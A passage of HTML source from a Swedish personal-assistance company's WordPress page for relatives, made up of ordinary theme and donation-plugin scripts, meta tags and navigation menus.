wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" id="give-js-extra">
/* <![CDATA[ */
var give_global_vars = {"ajaxurl":"https:\/\/www.p-assistans.se\/wp-admin\/admin-ajax.php","checkout_nonce":"92afa2ff07","currency":"USD","currency_sign":"$","currency_pos":"before","thousands_separator":",","decimal_separator":".","no_gateway":"V\u00e4nligen v\u00e4lj ett betals\u00e4tt.","bad_minimum":"Det minsta anpassade donationsbeloppet f\u00f6r detta formul\u00e4r \u00e4r","bad_maximum":"Det maximala donationsbelopp f\u00f6r detta formul\u00e4r \u00e4r","general_loading":"Laddar in \u2026","purchase_loading":"V\u00e4nta \u2026","textForOverlayScreen":"<h3>Bearbetar \u2026<\/h3><p>This will only take a second!<\/p>","number_decimals":"2","is_test_mode":"1","give_version":"3.9.0","magnific_options":{"main_class":"give-modal","close_on_bg_click":false},"form_translation":{"payment-mode":"Please select payment mode.","give_first":"V\u00e4nligen ange ditt f\u00f6rnamn.","give_last":"Please enter your last name.","give_email":"Please enter a valid email address.","give_user_login":"Ogiltig e-postadress eller anv\u00e4ndarnamn.","give_user_pass":"Ange ett l\u00f6senord.","give_user_pass_confirm":"Ange l\u00f6senordsbekr\u00e4ftelsen.","give_agree_to_terms":"Du m\u00e5ste godk\u00e4nna villkoren."},"confirm_email_sent_message":"Kontrollera din e-post och klicka p\u00e5 l\u00e4nken f\u00f6r att f\u00e5 tillg\u00e5ng till din fullst\u00e4ndiga donationshistorik.","ajax_vars":{"ajaxurl":"https:\/\/www.p-assistans.se\/wp-admin\/admin-ajax.php","ajaxNonce":"b85cca1076","loading":"Laddar","select_option":"Var god v\u00e4lj ett alternativ","default_gateway":"manual","permalinks":"1","number_decimals":2},"cookie_hash":"8a874185f43931f125dd6cba452a065d","session_nonce_cookie_name":"wp-give_session_reset_nonce_8a874185f43931f125dd6cba452a065d","session_cookie_name":"wp-give_session_8a874185f43931f125dd6cba452a065d","delete_session_nonce_cookie":"0"};
var giveApiSettings = {"root":"https:\/\/www.p-assistans.se\/wp-json\/give-api\/v2\/","rest_base":"give-api\/v2"};
/* ]]> */
</script>
<script type="text/javascript" id="give-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "give", {"translation-revision-date":"2024-04-05 09:52:45+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"sv_SE"},"Dismiss this notice.":["Avf\u00e4rda den h\u00e4r notisen."]}},"comment":{"reference":"assets\/dist\/js\/give.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.p-assistans.se/wp-content/plugins/give/assets/dist/js/give.js?ver=45021738ab584c0b" id="give-js"></script>
<script type="text/javascript" src="https://www.p-assistans.se/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=7.6" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" id="dt-above-fold-js-extra">
/* <![CDATA[ */
var dtLocal = {"themeUrl":"https:\/\/www.p-assistans.se\/wp-content\/themes\/dt-the7","passText":"F\u00f6r att se detta skyddade inl\u00e4gg, skriv in l\u00f6senordet nedan:","moreButtonText":{"loading":"Laddar\u2026","loadMore":"Ladda mer"},"postID":"12778","ajaxurl":"https:\/\/www.p-assistans.se\/wp-admin\/admin-ajax.php","REST":{"baseUrl":"https:\/\/www.p-assistans.se\/wp-json\/the7\/v1","endpoints":{"sendMail":"\/send-mail"}},"contactMessages":{"required":"One or more fields have an error. Please check and try again.","terms":"Please accept the privacy policy.","fillTheCaptchaError":"Please, fill the captcha."},"captchaSiteKey":"","ajaxNonce":"15f83ba623","pageData":{"type":"page","template":"page","layout":null},"themeSettings":{"smoothScroll":"off","lazyLoading":false,"accentColor":{"mode":"solid","color":"#ffb536"},"desktopHeader":{"height":180},"ToggleCaptionEnabled":"disabled","ToggleCaption":"Navigation","floatingHeader":{"showAfter":240,"showMenu":true,"height":60,"logo":{"showLogo":false,"html":"","url":"https:\/\/www.p-assistans.se\/"}},"topLine":{"floatingTopLine":{"logo":{"showLogo":false,"html":""}}},"mobileHeader":{"firstSwitchPoint":992,"secondSwitchPoint":650,"firstSwitchPointHeight":80,"secondSwitchPointHeight":60,"mobileToggleCaptionEnabled":"disabled","mobileToggleCaption":"Menu"},"stickyMobileHeaderFirstSwitch":{"logo":{"html":"<img class=\" preload-me\" src=\"https:\/\/www.p-assistans.se\/wp-content\/uploads\/2017\/06\/ass.png\" srcset=\"https:\/\/www.p-assistans.se\/wp-content\/uploads\/2017\/06\/ass.png 350w, https:\/\/www.p-assistans.se\/wp-content\/uploads\/2017\/06\/as.png 350w\" width=\"350\" height=\"131\"   sizes=\"350px\" alt=\"P-assistans\" \/>"}},"stickyMobileHeaderSecondSwitch":{"logo":{"html":"<img class=\" preload-me\" src=\"https:\/\/www.p-assistans.se\/wp-content\/uploads\/2017\/06\/sm.png\" srcset=\"https:\/\/www.p-assistans.se\/wp-content\/uploads\/2017\/06\/sm.png 350w, https:\/\/www.p-assistans.se\/wp-content\/uploads\/2017\/06\/smm.png 350w\" width=\"350\" height=\"131\"   sizes=\"350px\" alt=\"P-assistans\" \/>"}},"content":{"textColor":"#8c95a2","headerColor":"#1f365c"},"sidebar":{"switchPoint":990},"boxedWidth":"1340px","stripes":{"stripe1":{"textColor":"#dbdbdb","headerColor":"#ff9f1a"},"stripe2":{"textColor":"#333333","headerColor":"#203961"},"stripe3":{"textColor":"#000000","headerColor":"#203961"}}},"VCMobileScreenWidth":"778","wcCartFragmentHash":"dec1db13e6c5299a2294ddf0f90a8501","elementor":{"settings":{"container_width":1140}}};
var dtShare = {"shareButtonText":{"facebook":"Share on Facebook","twitter":"Tweet","pinterest":"Pin it","linkedin":"Share on Linkedin","whatsapp":"Share on Whatsapp"},"overlayOpacity":"85"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.p-assistans.se/wp-content/themes/dt-the7/js/above-the-fold.min.js?ver=10.9.0" id="dt-above-fold-js"></script>
<script type="text/javascript" src="https://www.p-assistans.se/wp-content/themes/dt-the7/js/compatibility/woocommerce/woocommerce.min.js?ver=10.9.0" id="dt-woocommerce-js"></script>
<script></script><link rel="https://api.w.org/" href="https://www.p-assistans.se/wp-json/" /><link rel="alternate" type="application/json" href="https://www.p-assistans.se/wp-json/wp/v2/pages/12778" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.p-assistans.se/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<meta name="generator" content="WooCommerce 8.8.6" />
<link rel="canonical" href="https://www.p-assistans.se/anhoriga/" />
<link rel='shortlink' href='https://www.p-assistans.se/?p=12778' />
<link rel="alternate" type="application/json+oembed" href="https://www.p-assistans.se/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.p-assistans.se%2Fanhoriga%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.p-assistans.se/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.p-assistans.se%2Fanhoriga%2F&#038;format=xml" />
<meta name="generator" content="Give v3.9.0" />
			<style>.cmplz-hidden {
					display: none !important;
				}</style>		<script>
			( function() {
				window.onpageshow = function( event ) {
					// Defined window.wpforms means that a form exists on a page.
					// If so and back/forward button has been clicked,
					// force reload a page to prevent the submit button state stuck.
					if ( typeof window.wpforms !== 'undefined' && event.persisted ) {
						window.location.reload();
					}
				};
			}() );
		</script>
		<meta property="og:site_name" content="P-assistans" />
<meta property="og:title" content="Anhöriga" />
<meta property="og:description" content="Anhöriga - Att få hjälp med assistans till en person man älskar" />
<meta property="og:url" content="https://www.p-assistans.se/anhoriga/" />
<meta property="og:type" content="article" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.21.3; features: e_optimized_assets_loading; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.7.5 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type="text/javascript" id="the7-loader-script">
document.addEventListener("DOMContentLoaded", function(event) {
	var load = document.getElementById("load");
	if(!load.classList.contains('loader-removed')){
		var removeLoading = setTimeout(function() {
			load.className += " loader-removed";
		}, 300);
	}
});
</script>
		<link rel="icon" href="https://www.p-assistans.se/wp-content/uploads/2013/09/favicon.ico" type="image/x-icon" sizes="16x16"/><link rel="icon" href="https://www.p-assistans.se/wp-content/uploads/2013/09/favicon.ico" type="image/x-icon" sizes="32x32"/><script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body data-rsssl=1 data-cmplz=1 id="the7-body" class="page-template-default page page-id-12778 wp-custom-logo wp-embed-responsive theme-dt-the7 the7-core-ver-2.7.9 woocommerce-no-js give-test-mode give-page tinvwl-theme-style dt-responsive-on right-mobile-menu-close-icon ouside-menu-close-icon mobile-hamburger-close-bg-enable mobile-hamburger-close-bg-hover-enable  fade-medium-mobile-menu-close-icon fade-medium-menu-close-icon srcset-enabled btn-flat custom-btn-color custom-btn-hover-color phantom-fade phantom-shadow-decoration phantom-logo-off sticky-mobile-header top-header first-switch-logo-left first-switch-menu-right second-switch-logo-left second-switch-menu-right right-mobile-menu layzr-loading-on popup-message-style dt-fa-compatibility the7-ver-10.9.0 wpb-js-composer js-comp-ver-7.6 vc_responsive elementor-default elementor-kit-67115">
<!-- The7 10.9.0 -->
<div id="load" class="ring-loader">
	<div class="load-wrap">
<style type="text/css">
    .the7-spinner {
        width: 72px;
        height: 72px;
        position: relative;
    }
    .the7-spinner > div {
        border-radius: 50%;
        width: 9px;
        left: 0;
        box-sizing: border-box;
        display: block;
        position: absolute;
        border: 9px solid #fff;
        width: 72px;
        height: 72px;
    }
    .the7-spinner-ring-bg{
        opacity: 0.25;
    }
    div.the7-spinner-ring {
        animation: spinner-animation 0.8s cubic-bezier(1, 1, 1, 1) infinite;
        border-color:var(--the7-beautiful-spinner-color2) transparent transparent transparent;
    }

    @keyframes spinner-animation{
        from{
            transform: rotate(0deg);
        }
        to {
            transform: rotate(360deg);
        }
    }
</style>

<div class="the7-spinner">
    <div class="the7-spinner-ring-bg"></div>
    <div class="the7-spinner-ring"></div>
</div></div>
</div>
<div id="page" >
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

<div class="masthead classic-header justify full-width-line widgets dividers surround shadow-mobile-header-decoration small-mobile-menu-icon mobile-menu-icon-bg-on mobile-menu-icon-hover-bg-on dt-parent-menu-clickable show-sub-menu-on-hover show-mobile-logo"  role="banner">

	<div class="top-bar top-bar-line-hide">
	<div class="top-bar-bg" ></div>
	<div class="left-widgets mini-widgets"><span class="mini-contacts clock show-on-desktop in-top-bar-left in-menu-second-switch"><i class="fa-fw icomoon-the7-font-the7-clock-01"></i>Mån - Fre: 08 - 20</span><span class="mini-contacts address show-on-desktop in-top-bar-left in-menu-second-switch"><i class="fa-fw icomoon-the7-font-the7-map-04"></i>Mariedalsvägen 32 F, 21745 Malmö</span><span class="mini-contacts phone hide-on-desktop hide-on-first-switch in-top-bar"><i class="fa-fw icomoon-the7-font-the7-phone-06"></i>0709226806</span></div><div class="right-widgets mini-widgets"><div class="soc-ico show-on-desktop in-top-bar-right in-top-bar custom-bg disabled-border border-off hover-accent-bg hover-disabled-border  hover-border-off"><a title="Facebook page opens in new window" href="http://www.facebook.com/messagingservice" target="_blank" class="facebook"><span class="soc-font-icon"></span><span class="screen-reader-text">Facebook page opens in new window</span></a><a title="Twitter page opens in new window" href="http://www.twitter.com/accessdirect" target="_blank" class="twitter"><span class="soc-font-icon"></span><span class="screen-reader-text">Twitter page opens in new window</span></a><a title="Linkedin page opens in new window" href="http://www.linkedin.com/company/2125229" target="_blank" class="linkedin"><span class="soc-font-icon"></span><span class="screen-reader-text">Linkedin page opens in new window</span></a><a title="RSS page opens in new window" href="http://www.messagingservice.com/feed/" target="_blank" class="rss"><span class="soc-font-icon"></span><span class="screen-reader-text">RSS page opens in new window</span></a><a title="YouTube page opens in new window" href="http://www.youtube.com/user/accessdirect" target="_blank" class="you-tube"><span class="soc-font-icon"></span><span class="screen-reader-text">YouTube page opens in new window</span></a></div></div></div>

	<header class="header-bar">

		<div class="branding">
	<div id="site-title" class="assistive-text">P-assistans</div>
	<div id="site-description" class="assistive-text">Personlig assistans Malmö</div>
	<a class="" href="https://www.p-assistans.se/"><img class=" preload-me" src="https://www.p-assistans.se/wp-content/uploads/2017/06/ass.png" srcset="https://www.p-assistans.se/wp-content/uploads/2017/06/ass.png 350w, https://www.p-assistans.se/wp-content/uploads/2017/06/as.png 350w" width="350" height="131"   sizes="350px" alt="P-assistans" /><img class="mobile-logo preload-me" src="https://www.p-assistans.se/wp-content/uploads/2017/06/sm.png" srcset="https://www.p-assistans.se/wp-content/uploads/2017/06/sm.png 350w, https://www.p-assistans.se/wp-content/uploads/2017/06/smm.png 350w" width="350" height="131"   sizes="350px" alt="P-assistans" /></a><div class="mini-widgets"></div><div class="mini-widgets"><div class="text-area show-on-desktop in-menu-first-switch hide-on-second-switch"><p><span style="font-size: 18px; line-height: 17px; color: #ffb536;">För konsultation, ring.</span><br />
<span style="font-size: 32px; line-height: 32px;">0709226806</span></p>
</div></div></div>

		<nav class="navigation">

			<ul id="primary-menu" class="main-nav underline-decoration upwards-line level-arrows-on" role="menubar"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-67339 first depth-0" role="presentation"><a href='https://www.p-assistans.se/' class=' mega-menu-img mega-menu-img-left' data-level='1' role="menuitem"><i class="fa-fw fas fa-home" style="margin: 0px 6px 0px 0px;" ></i><span class="menu-item-text"><span class="menu-text">Home</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-67338 has-children depth-0 dt-mega-menu mega-full-width mega-column-4" role="presentation"><a href='https://www.p-assistans.se/about-2/' class=' mega-menu-img mega-menu-img-left' data-level='1' role="menuitem"><i class="fa-fw fas fa-address-card" style="margin: 0px 6px 0px 0px;" ></i><span class="menu-item-text"><span class="menu-text">Personlig assistans</span></span></a><div class="dt-mega-menu-wrap"><ul class="sub-nav level-arrows-on" role="menubar"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67596 first depth-1 no-link dt-mega-parent wf-1-4" role="presentation"><a href='https://www.p-assistans.se/services-2/marketing-planning/' title='Personlig assistans' class=' mega-menu-img mega-menu-img-top' data-level='2' role="menuitem"><img fetchpriority="high" class="preload-me lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20400%20200&#39;%2F%3E" data-src="https://www.p-assistans.se/wp-content/uploads/2013/10/rullstol.havet2_-400x200.jpg" data-srcset="https://www.p-assistans.se/wp-content/uploads/2013/10/rullstol.havet2_-400x200.jpg 400w, https://www.p-assistans.se/wp-content/uploads/2013/10/rullstol.havet2_-600x300.jpg 600w" alt="Menu icon" width="400" height="200"  style="border-radius: 0px;margin: 0px 0px 20px 0px;" /><span class="menu-item-text"><span class="menu-text">Om personlig assistans</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67399 depth-1 no-link dt-mega-parent wf-1-4" role="presentation"><a href='https://www.p-assistans.se/about-2/' class=' mega-menu-img mega-menu-img-top' data-level='2' role="menuitem"><img loading="lazy" class="preload-me lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20400%20200&#39;%2F%3E" data-src="https://www.p-assistans.se/wp-content/uploads/2013/10/rullstol.havet_-400x200.jpg" data-srcset="https://www.p-assistans.se/wp-content/uploads/2013/10/rullstol.havet_-400x200.jpg 400w, https://www.p-assistans.se/wp-content/uploads/2013/10/rullstol.havet_-600x300.jpg 600w" alt="Menu icon" width="400" height="200"  style="border-radius: 0px;margin: 0px 0px 20px 0px;" /><span class="menu-item-text"><span class="menu-text">Såhär blir du kund</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67597 depth-1 no-link dt-mega-parent wf-1-4" role="presentation"><a href='https://www.p-assistans.se/about-2/special-offers/' title='Assistans Barn' class=' mega-menu-img mega-menu-img-top' data-level='2' role="menuitem"><img loading="lazy" class="preload-me lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20400%20200&#39;%2F%3E" data-src="https://www.p-assistans.se/wp-content/uploads/2015/04/4136630-boy-and-girl-together-on-the-playground-400x200.jpg" data-srcset="https://www.p-assistans.se/wp-content/uploads/2015/04/4136630-boy-and-girl-together-on-the-playground-400x200.jpg 400w, https://www.p-assistans.se/wp-content/uploads/2015/04/4136630-boy-and-girl-together-on-the-playground-800x400.jpg 800w" alt="Menu icon" width="400" height="200"  style="border-radius: 0px;margin: 0px 0px 20px 0px;" /><span class="menu-item-text"><span class="menu-text">Assistans för barn</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67675 depth-1 no-link dt-mega-parent wf-1-4" role="presentation"><a href='https://www.p-assistans.se/services-2/consulting/' class=' mega-menu-img mega-menu-img-top' data-level='2' role="menuitem"><img loading="lazy" class="preload-me lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20400%20200&#39;%2F%3E" data-src="https://www.p-assistans.se/wp-content/uploads/2015/04/4134442-portrait-of-beautiful-young-girls-on-the-playground-400x200.jpg" data-srcset="https://www.p-assistans.se/wp-content/uploads/2015/04/4134442-portrait-of-beautiful-young-girls-on-the-playground-400x200.jpg 400w, https://www.p-assistans.se/wp-content/uploads/2015/04/4134442-portrait-of-beautiful-young-girls-on-the-playground-800x400.jpg 800w" alt="Menu icon" width="400" height="200"  style="border-radius: 0px;margin: 0px 0px 20px 0px;" /><span class="menu-item-text"><span class="menu-text">Anhörigassistans</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67687 depth-1 no-link dt-mega-parent wf-1-4" role="presentation"><a href='https://www.p-assistans.se/services-2/service-page/' class=' mega-menu-img mega-menu-img-top' data-level='2' role="menuitem"><img loading="lazy" class="preload-me lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20400%20200&#39;%2F%3E" data-src="https://www.p-assistans.se/wp-content/uploads/2013/10/1358325906-400x200.jpg" data-srcset="https://www.p-assistans.se/wp-content/uploads/2013/10/1358325906-400x200.jpg 400w, https://www.p-assistans.se/wp-content/uploads/2013/10/1358325906-620x310.jpg 620w" alt="Menu icon" width="400" height="200"  style="border-radius: 0px;margin: 0px 0px 20px 0px;" /><span class="menu-item-text"><span class="menu-text">Byta assistansbolag</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67575 depth-1 no-link dt-mega-parent wf-1-4" role="presentation"><a href='https://portal.crona.se/dashboard' class=' mega-menu-img mega-menu-img-top' data-level='2' role="menuitem"><img loading="lazy" class="preload-me lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20400%20200&#39;%2F%3E" data-src="https://www.p-assistans.se/wp-content/uploads/2022/03/crona-lon-horiz-logo-400x200.png" data-srcset="https://www.p-assistans.se/wp-content/uploads/2022/03/crona-lon-horiz-logo-400x200.png 400w, https://www.p-assistans.se/wp-content/uploads/2022/03/crona-lon-horiz-logo-504x252.png 504w" alt="Menu icon" width="400" height="200"  style="border-radius: 0px;margin: 0px 0px 20px 0px;" /><span class="menu-item-text"><span class="menu-text">För assistenter</span></span></a></li> </ul></div></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-67412 has-children depth-0 dt-mega-menu mega-full-width mega-column-4" role="presentation"><a href='https://www.p-assistans.se/about-us/' class=' mega-menu-img mega-menu-img-left' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Om oss</span></span></a><div class="dt-mega-menu-wrap"><ul class="sub-nav level-arrows-on" role="menubar"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67410 first depth-1 no-link dt-mega-parent wf-1-4" role="presentation"><a href='https://www.p-assistans.se/about-us/' class=' mega-menu-img mega-menu-img-top' data-level='2' role="menuitem"><img loading="lazy" class="preload-me lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20400%20200&#39;%2F%3E" data-src="https://www.p-assistans.se/wp-content/uploads/revslider/the7-m-b/t-img0541-400x200.jpg" data-srcset="https://www.p-assistans.se/wp-content/uploads/revslider/the7-m-b/t-img0541-400x200.jpg 400w, https://www.p-assistans.se/wp-content/uploads/revslider/the7-m-b/t-img0541-800x400.jpg 800w" alt="Menu icon" width="400" height="200"  style="border-radius: 0px;margin: 0px 0px 20px 0px;" /><span class="menu-item-text"><span class="menu-text">Om P-assistans &#038; omtanke</span></span></a></li> </ul></div></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-67353 last depth-0" role="presentation"><a href='https://www.p-assistans.se/contact-3/' class=' mega-menu-img mega-menu-img-left' data-level='1' role="menuitem"><i class="fa-fw fas fa-phone-square" style="margin: 0px 6px 0px 0px;" ></i><span class="menu-item-text"><span class="menu-text">Kontakta oss</span></span></a></li> </ul>
			<div class="mini-widgets"><div class="mini-search hide-on-desktop hide-on-first-switch hide-on-second-switch popup-search custom-icon"><form class="searchform mini-widget-searchform" role="search" method="get" action="https://www.p-assistans.se/">

	<div class="screen-reader-text">Search:</div>

	
		<a href="" class="submit"><i class=" mw-icon the7-mw-icon-search-bold"></i><span>SEARCH</span></a>
		<div class="popup-search-wrap">
			<input type="text" class="field searchform-s" name="s" value="" placeholder="Type and hit enter …" title="Search form"/>
			<a href="" class="search-icon"><i class="the7-mw-icon-search-bold"></i></a>
		</div>

			<input type="submit" class="assistive-text searchsubmit" value="Go!"/>
</form>
</div></div>
		</nav>

	</header>

</div>
<div class="dt-mobile-header mobile-menu-show-divider">
	<div class="dt-close-mobile-menu-icon"><div class="close-line-wrap"><span class="close-line"></span><span class="close-line"></span><span class="close-line"></span></div></div>	<ul id="mobile-menu" class="mobile-main-nav" role="menubar">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-67339 first depth-0" role="presentation"><a href='https://www.p-assistans.se/' class=' mega-menu-img mega-menu-img-left' data-level='1' role="menuitem"><i class="fa-fw fas fa-home" style="margin: 0px 6px 0px 0px;" ></i><span class="menu-item-text"><span class="menu-text">Home</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-67338 has-children depth-0 dt-mega-menu mega-full-width mega-column-4" role="presentation"><a href='https://www.p-assistans.se/about-2/' class=' mega-menu-img mega-menu-img-left' data-level='1' role="menuitem"><i class="fa-fw fas fa-address-card" style="margin: 0px 6px 0px 0px;" ></i><span class="menu-item-text"><span class="menu-text">Personlig assistans</span></span></a><div class="dt-mega-menu-wrap"><ul class="sub-nav level-arrows-on" role="menubar"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67596 first depth-1 no-link dt-mega-parent wf-1-4" role="presentation"><a href='https://www.p-assistans.se/services-2/marketing-planning/' title='Personlig assistans' class=' mega-menu-img mega-menu-img-top' data-level='2' role="menuitem"><img fetchpriority="high" class="preload-me lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20400%20200&#39;%2F%3E" data-src="https://www.p-assistans.se/wp-content/uploads/2013/10/rullstol.havet2_-400x200.jpg" data-srcset="https://www.p-assistans.se/wp-content/uploads/2013/10/rullstol.havet2_-400x200.jpg 400w, https://www.p-assistans.se/wp-content/uploads/2013/10/rullstol.havet2_-600x300.jpg 600w" alt="Menu icon" width="400" height="200"  style="border-radius: 0px;margin: 0px 0px 20px 0px;" /><span class="menu-item-text"><span class="menu-text">Om personlig assistans</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67399 depth-1 no-link dt-mega-parent wf-1-4" role="presentation"><a href='https://www.p-assistans.se/about-2/' class=' mega-menu-img mega-menu-img-top' data-level='2' role="menuitem"><img loading="lazy" class="preload-me lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20400%20200&#39;%2F%3E" data-src="https://www.p-assistans.se/wp-content/uploads/2013/10/rullstol.havet_-400x200.jpg" data-srcset="https://www.p-assistans.se/wp-content/uploads/2013/10/rullstol.havet_-400x200.jpg 400w, https://www.p-assistans.se/wp-content/uploads/2013/10/rullstol.havet_-600x300.jpg 600w" alt="Menu icon" width="400" height="200"  style="border-radius: 0px;margin: 0px 0px 20px 0px;" /><span class="menu-item-text"><span class="menu-text">Såhär blir du kund</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67597 depth-1 no-link dt-mega-parent wf-1-4" role="presentation"><a href='https://www.p-assistans.se/about-2/special-offers/' title='Assistans Barn' class=' mega-menu-img mega-menu-img-top' data-level='2' role="menuitem"><img loading="lazy" class="preload-me lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20400%20200&#39;%2F%3E" data-src="https://www.p-assistans.se/wp-content/uploads/2015/04/4136630-boy-and-girl-together-on-the-playground-400x200.jpg" data-srcset="https://www.p-assistans.se/wp-content/uploads/2015/04/4136630-boy-and-girl-together-on-the-playground-400x200.jpg 400w, https://www.p-assistans.se/wp-content/uploads/2015/04/4136630-boy-and-girl-together-on-the-playground-800x400.jpg 800w" alt="Menu icon" width="400" height="200"  style="border-radius: 0px;margin: 0px 0px 20px 0px;" /><span class="menu-item-text"><span class="menu-text">Assistans för barn</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67675 depth-1 no-link dt-mega-parent wf-1-4" role="presentation"><a href='https://www.p-assistans.se/services-2/consulting/' class=' mega-menu-img mega-menu-img-top' data-level='2' role="menuitem"><img loading="lazy" class="preload-me lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20400%20200&#39;%2F%3E" 